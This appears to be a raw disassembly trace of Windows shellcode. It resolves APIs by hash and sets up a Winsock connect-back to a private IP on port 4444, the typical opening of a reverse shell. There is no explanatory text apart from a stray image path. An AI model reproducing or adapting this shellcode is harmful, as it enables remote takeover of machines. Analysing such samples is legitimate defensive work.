 0x00417002 E8 call 0x1
0x00417000 EB jmp 0x1
0x00417049 31DB xor ebx,ebx
0x0041704b 648B4330 mov eax,fs:[ebx+0x30]
0x0041704f 8B400C mov eax,[eax+0xc]
0x00417052 8B701C mov esi,[eax+0x1c]
0x00417055 AD lodsd
0x00417056 8B6808 mov ebp,[eax+0x8]
0x00417059 5E pop esi
0x0041705a 6653 push bx
0x0041705c 66683332 push word 0x3233
0x00417060 687773325F push dword 0x5f327377
0x00417065 54 push esp
0x00417066 66B97260 mov cx,0x6072
0x0041706a FFD6 call esi
0x00417007 60 pusha
0x00417008 31DB xor ebx,ebx
0x0041700a 8B7D3C mov edi,[ebp+0x3c]
0x0041700d 8B7C3D78 mov edi,[ebp+edi+0x78]
0x00417011 01EF add edi,ebp
0x00417013 8B5720 mov edx,[edi+0x20]
0x00417016 01EA add edx,ebp
0x00417018 8B349A mov esi,[edx+ebx*4]
0x0041701b 01EE add esi,ebp
0x0041701d 31C0 xor eax,eax
0x0041701f 99 cwd
0x00417020 AC lodsb
0x00417021 C1CA0D ror edx,0xd
0x00417024 01C2 add edx,eax
0x00417026 84C0 test al,al
0x00417028 75 jnz 0x1
0x0041702a 43 inc ebx
0x0041702b 6639CA cmp dx,cx
0x0041702e 75 jnz 0x1
0x00417030 4B dec ebx
0x00417031 8B4F24 mov ecx,[edi+0x24]
0x00417034 01E9 add ecx,ebp
0x00417036 668B1C59 mov bx,[ecx+ebx*2]
0x0041703a 8B4F1C mov ecx,[edi+0x1c]
0x0041703d 01E9 add ecx,ebp
0x0041703f 032C99 add ebp,[ecx+ebx*4]
0x00417042 896C241C mov [esp+0x1c],ebp
0x00417046 61 popa
0x00417047 FFE0 jmp eax
0x7c801d77 LoadLibraryA
0x71a1406a connect
0x71a18769 WSASocketA
0x71a1664d WSAStartup
0x0041706c 95 xchg eax,ebp
0x0041706d 53 push ebx
0x0041706e 53 push ebx
0x0041706f 53 push ebx
0x00417070 53 push ebx
0x00417071 43 inc ebx
0x00417072 53 push ebx
0x00417073 43 inc ebx
0x00417074 53 push ebx
0x00417075 89E7 mov edi,esp
0x00417077 6681EF0802 sub di,0x208
0x0041707c 57 push edi
0x0041707d 53 push ebx
0x0041707e 66B9E7DF mov cx,0xdfe7
0x00417082 FFD6 call esi
0x004170a2 50 push eax
0x004170a3 B40C mov ah,0xc
0x004170a5 50 push eax
0x004170a6 53 push ebx
0x004170a7 57 push edi
0x004170a8 53 push ebx
0x004170a9 66B9C038 mov cx,0x38c0
0x0041708a 97 xchg eax,edi
0x0041708b 68C0A83514 push dword 0x1435a8c0
0x00417090 6668115C push word 0x5c11
0x00417094 6653 push bx
0x00417096 89E3 mov ebx,esp
0x00417098 6A10 push byte 0x10
0x0041709a 53 push ebx
0x0041709b 57 push edi
0x0041709c 66B95705 mov cx,0x557
0x004170a0 FFD6 call esi
0x00417084 66B9A86F mov cx,0x6fa8
0x00417088 FFD6 call esi